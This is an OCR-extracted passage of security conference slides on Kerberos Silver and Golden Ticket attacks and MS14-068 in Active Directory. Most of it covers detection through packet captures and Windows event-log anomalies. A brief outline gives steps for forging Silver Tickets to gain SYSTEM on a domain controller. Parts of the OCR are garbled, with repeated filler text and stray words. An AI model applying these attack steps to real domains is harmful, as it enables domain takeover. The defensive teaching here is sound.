

- Gain access to a Domain Controller's AD computer account password.
- Generate Silver Ticket for *CIFS* SPN to access file system via default shares.
- Generate Silver Ticket for *HOST* SPN to create scheduled task to run as local System (and re-exploit the domain).

#### $HOST =$

alerter,appmgmt,cisvc,clipsrv,browser,dhcp,dnscache,replicator,eventlog,eventsystem, policyagent,oakley,dmserver,dns,mcsvc,fax,msiserver,ias,messenger,netlogon,netman, netdde,netddedsm,nmagent,plugplay,protectedstorage,rasman,rpclocator,rpc,rpcss, remoteaccess,rsvp,samss,scardsvr,scesrv,seclogon,scm,dcom,cifs,spooler,snmp,schedule, tapisrv,trksvr,trkwks,ups,time,wins,www,http,w3svc,iisadmin,msdtc

#### Silver to Gold



الكفاف

#### Silver to Gold



## Blue Team (Defense)



#### Raising the Bar

# Detect Mitigate Prevent

#### Detecting MS14-068 On the Wire

```
pyno: 5
AS-REQ TGS-REQ TGS-REQ TGS-REQ TGS-REQ TGS-REQ TGS-REQ
                                                       E PA-DATA PA-TGS-REQ
                                                        □ padata-type: kRB5-PADATA-TGS-REQ (1)
  □ Record Mark: 292 bytes
                                                          □ padata-value: 6e820203308201ffa003020105a10302010ea20703050000.
       \Box ap-req
       .000 0000 0000 0000 0000 0001 0010 0
                                                               pvno: 5
                                                               msg-type: krb-ap-req (14)
  ⊟ as-req
                                                               Padding: 0
       pyno: 5
                                                              \equiv ap-options: 00000000
                                                                 0... ... = reserved: False
       msg-type: krb-as-req (10)
                                                                 .0.1 .... = use-session-key: False
    \Box padata: 2 items
                                                                 \ldots .... = mutual-required: False
       □ PA-DATA PA-ENC-TIMESTAMP
                                                              E ticket
                                                                 tkt-vno: 5
         □ padata-type: kRB5-PADATA-ENC-TIM
                                                                 realm: LAB.ADSECURITY.ORG
            \Box padata-value: 303da003020117a2
                                                               \Box sname
                                                                   name-type: kRB5-NT-PRINCIPAL (1)
                 etype: eTYPE-ARCFOUR-HMAC-MD
                                                                 ⊞ name-string: 2 items
                 cipher: 7ec9fb64b55df7d9aceb
                                                               \equiv enc-part
                                                                   etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
       □ PA-DATA PA-PAC-REQUEST
                                                                   kvno: 2
         ⊟ padata-type: kRB5-PADATA-PA-PAC-
                                                                   cipher: 5b8e025719b0779efc3c6a9a5a4f2312395bebfa6bcffb8e
            ⊟ padata-value: 3005a003010100
                                                              \equiv authenticator
                include-pac: False
                                                                 etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
                                                                 cipher: d606bae2ed83b02ad5f2c37ce0518d57dfbabad7eafeb619.
                                                       PA-DATA PA-PAC-REQUEST
                                                        □ padata-type: kRB5-PADATA-PA-PAC-REQUEST (128)
                                                          □ padata-value: 3005a003010100
                                                              include-pac: False
                                                                                                        69
```
an hadi



#### Protection from Kerberos Golden Ticket

Mitigating pass the ticket on Active Directory

CERT-EU Security White Paper 2014-07

#### $3.4^{\circ}$ **Detection**

#### Security events when using a valid golden tickets 3.4.1

As any pass-the-ticket attack, the attacker replays the golden ticket in a standard Kerberos protocol. Therefore, there is no clear indication of such attack in Windows logs. Nevertheless, general rules to detect pass-the-ticket attacks can be applied here. Another white-paper will be released soon on this subject.

CERT-EU Security White Paper 2014-07 Pass The Golden Ticket v1.1

10/06/2014

# WHAT OF I TOLD YOU

## GOLDEN TICKETS AND SILVER TICKETS CAN BE DETECTED

## Detecting Forged Kerberos Golden (TGT) & Silver (TGS) Tickets

- Normal, valid account logon event data structure:
	- **Security ID:** DOMAIN\AccountID
	- **Account Name:** AccountID
	- **Account Domain:** DOMAIN
- •**Golden & Silver Ticket** events may have one of these issues:
	- The Account Domain field is blank when it should contain DOMAIN.
	- The Account Domain field is DOMAIN FQDN when it should contain DOMAIN.
### Detecting MS14-068 Exploit Security Events

- Normal, valid account logon event data structure:
	- **Security ID:** DOMAIN\AccountID
	- **Account Name:** AccountID
	- **Account Domain:** DOMAIN
- **MS14-068 Exploit** events may have 1 (or more) of these:
	- The Account Domain field is blank when it should be DOMAIN
	- The Account Domain field is DOMAIN FQDN when it should be DOMAIN.
	- Account Name is a different account from the Security ID.

### Golden & Silver Ticket Event Anomalies

#### • **Event ID: 4624 (Account Logon)\***

- Account Domain is FQDN & should be short domain name
- Account Domain: LAB.ADSECURITY.ORG [ADSECLAB]

#### • **Event ID: 4672 (Admin Logon)\***

- Account Domain is blank & should be short domain name
- Account Domain: The account of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th
- **Event ID: 4634 (Account Logoff)**
	- Account Domain is blank & should be short domain name
	- Account Domain: The account of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th

### Detecting MS14-068 Exploit Events

- **Event ID: 4624 (Account Logon)\***
	- The Account Domain field is DOMAIN FQDN when it should be DOMAIN.
	- *Account Name is a different account from the Security ID.*
- **Event ID: 4672 (Admin Logon)\***
	- *The Account Domain field is DOMAIN FQDN when it should be DOMAIN.*
	- *Account Name is a different account from the Security ID.*
	- Account Domain is blank & should be DOMAIN.
- **Event ID: 4768 (Kerberos TGS Request)**
	- *The Account Domain field is DOMAIN FQDN when it should be*  **DOMAIN.** The set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the

#### Silver Ticket Event 4624: Account Logon



#### Silver Ticket Event 4634: Account Logoff



#### Silver Ticket Event 4674: PowerShell Remoting



### Golden Ticket Event 4672: Fictional Admin Logon



#### Valid **Forged Ticket**

### Golden Ticket Event 4672: Fictional Admin Spoofing

